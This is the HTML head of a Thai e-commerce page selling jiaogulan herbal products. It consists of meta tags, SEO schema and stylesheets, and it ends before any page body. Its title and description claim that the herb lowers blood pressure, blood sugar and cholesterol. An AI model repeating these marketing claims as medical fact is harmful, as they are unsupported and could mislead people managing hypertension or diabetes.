

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://herbthai.manowvan.com/280
body_size: 37216
content:
<!DOCTYPE html>
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="th">
<!--<![endif]-->
<head>

	        
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

    	    
	    	
	    
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://herbthai.manowvan.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ขายสมุนไพรลดความดัน ลดเบาหวาน ปัญจขันธุ์หรือ&quot;เจียวกู่หลาน&quot;</title>
	<meta name="description" content="ขายสมุนไพรลดความดัน เป็นโรคเบาหวานน้ำตาลในเลือดสูง ความดันเลือดสูงปรี๊ด เจียวกู่หลานช่วยได้ ลดไขมันในเส้นเลือด คลอเรสเตอรอล(cholesterol) ไตรกลีเซอไรด์(triglycer" />
	<link rel="canonical" href="https://herbthai.manowvan.com/280" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ขายสมุนไพรลดความดัน ลดเบาหวาน ปัญจขันธุ์หรือ&quot;เจียวกู่หลาน&quot;" />
	<meta property="og:description" content="ขายสมุนไพรลดความดัน เป็นโรคเบาหวานน้ำตาลในเลือดสูง ความดันเลือดสูงปรี๊ด เจียวกู่หลานช่วยได้ ลดไขมันในเส้นเลือด คลอเรสเตอรอล(cholesterol) ไตรกลีเซอไรด์(triglycer" />
	<meta property="og:url" content="https://herbthai.manowvan.com/280" />
	<meta property="og:site_name" content="รับผลิตสมุนไพร ยาและอาหารเสริม" />
	<meta property="article:published_time" content="2012-11-21T04:57:40+00:00" />
	<meta property="article:modified_time" content="2020-05-03T04:29:36+00:00" />
	<meta property="og:image" content="https://i0.wp.com/herbthai.manowvan.com/wp-content/uploads/2018/06/khamdun-hmn.jpg?fit=450%2C305&ssl=1" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="305" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ya2512" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ya2512" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://herbthai.manowvan.com/280#article","isPartOf":{"@id":"https://herbthai.manowvan.com/280"},"author":{"name":"ya2512","@id":"https://herbthai.manowvan.com/#/schema/person/dd0a97d3b030507723cc274dbf083dd7"},"headline":"ขายสมุนไพรลดความดัน ลดเบาหวาน ปัญจขันธุ์หรือ&#8221;เจียวกู่หลาน&#8221;","datePublished":"2012-11-21T04:57:40+00:00","dateModified":"2020-05-03T04:29:36+00:00","mainEntityOfPage":{"@id":"https://herbthai.manowvan.com/280"},"wordCount":50,"commentCount":0,"image":{"@id":"https://herbthai.manowvan.com/280#primaryimage"},"thumbnailUrl":"https://herbthai.manowvan.com/wp-content/uploads/2018/06/khamdun-hmn.jpg","keywords":["โรงงานรับผลิตยาสมุนไพร-อาหารเสริม \"เงินทุนหลักหมื่น\"ผลิตได้","ไตรกลีเซอไรด์กินสมุนไพรแห้มชนิดแคปซูล"],"articleSection":["สมุนไพรรักษาความดัน เบาหวาน"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://herbthai.manowvan.com/280#respond"]}]},{"@type":"WebPage","@id":"https://herbthai.manowvan.com/280","url":"https://herbthai.manowvan.com/280","name":"ขายสมุนไพรลดความดัน ลดเบาหวาน ปัญจขันธุ์หรือ\"เจียวกู่หลาน\"","isPartOf":{"@id":"https://herbthai.manowvan.com/#website"},"primaryImageOfPage":{"@id":"https://herbthai.manowvan.com/280#primaryimage"},"image":{"@id":"https://herbthai.manowvan.com/280#primaryimage"},"thumbnailUrl":"https://herbthai.manowvan.com/wp-content/uploads/2018/06/khamdun-hmn.jpg","datePublished":"2012-11-21T04:57:40+00:00","dateModified":"2020-05-03T04:29:36+00:00","author":{"@id":"https://herbthai.manowvan.com/#/schema/person/dd0a97d3b030507723cc274dbf083dd7"},"description":"ขายสมุนไพรลดความดัน เป็นโรคเบาหวานน้ำตาลในเลือดสูง ความดันเลือดสูงปรี๊ด เจียวกู่หลานช่วยได้ ลดไขมันในเส้นเลือด คลอเรสเตอรอล(cholesterol) ไตรกลีเซอไรด์(triglycer","breadcrumb":{"@id":"https://herbthai.manowvan.com/280#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://herbthai.manowvan.com/280"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://herbthai.manowvan.com/280#primaryimage","url":"https://herbthai.manowvan.com/wp-content/uploads/2018/06/khamdun-hmn.jpg","contentUrl":"https://herbthai.manowvan.com/wp-content/uploads/2018/06/khamdun-hmn.jpg","width":450,"height":305,"caption":"โรคความดันเบาหวาน เจียวกู่หลานช่วยได้"},{"@type":"BreadcrumbList","@id":"https://herbthai.manowvan.com/280#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"หน้าหลัก","item":"https://herbthai.manowvan.com/"},{"@type":"ListItem","position":2,"name":"สมุนไพรรักษาความดัน เบาหวาน","item":"https://herbthai.manowvan.com/category/herbs-for-treating-diabetes-mellitus"},{"@type":"ListItem","position":3,"name":"ขายสมุนไพรลดความดัน ลดเบาหวาน ปัญจขันธุ์หรือ&#8221;เจียวกู่หลาน&#8221;"}]},{"@type":"WebSite","@id":"https://herbthai.manowvan.com/#website","url":"https://herbthai.manowvan.com/","name":"รับผลิตสมุนไพร ยาและอาหารเสริม","description":"โรงงานสมุนไพรที่ดีเยี่ยมมาตรฐานGMP รับผลิตสมุนไพร ยาและอาหารเสริม รวมทั้งขายสมุนไพรราคาส่ง เช่น กวาวเครือขาว กวาวเครือแดง ถั่งเช่า เห็ดหลินจือแดงและกระชายดำ ฯลฯ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://herbthai.manowvan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://herbthai.manowvan.com/#/schema/person/dd0a97d3b030507723cc274dbf083dd7","name":"ya2512","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://herbthai.manowvan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ebfbab3007c7724e69c9355b5fda68b838df0921aa810c77e8114e8e0e841802?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/ebfbab3007c7724e69c9355b5fda68b838df0921aa810c77e8114e8e0e841802?s=96&r=g","caption":"ya2512"},"url":"https://herbthai.manowvan.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="รับผลิตสมุนไพร ยาและอาหารเสริม &raquo; ฟีด" href="https://herbthai.manowvan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="รับผลิตสมุนไพร ยาและอาหารเสริม &raquo; ฟีดความเห็น" href="https://herbthai.manowvan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="รับผลิตสมุนไพร ยาและอาหารเสริม &raquo; ขายสมุนไพรลดความดัน ลดเบาหวาน ปัญจขันธุ์หรือ&#8221;เจียวกู่หลาน&#8221; ฟีดความเห็น" href="https://herbthai.manowvan.com/280/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://herbthai.manowvan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherbthai.manowvan.com%2F280" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://herbthai.manowvan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherbthai.manowvan.com%2F280&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://herbthai.manowvan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://herbthai.manowvan.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://herbthai.manowvan.com/wp-includes/blocks/image/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://herbthai.manowvan.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://herbthai.manowvan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nxrmenu.css-css' href='https://herbthai.manowvan.com/wp-content/plugins/nx-responsive-menu/css/nxrmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nxrmenu-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://herbthai.manowvan.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
